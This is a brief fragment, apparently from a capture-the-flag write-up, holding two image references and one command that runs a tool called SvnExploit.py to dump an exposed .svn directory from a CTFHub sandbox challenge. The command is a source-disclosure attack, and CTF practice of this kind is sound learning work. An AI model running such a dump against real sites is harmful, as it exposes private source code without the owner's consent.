python SvnExploit.py -u http://challenge-e49be4310b567375.sandbox.ctfhub.com:10800/.svn --dump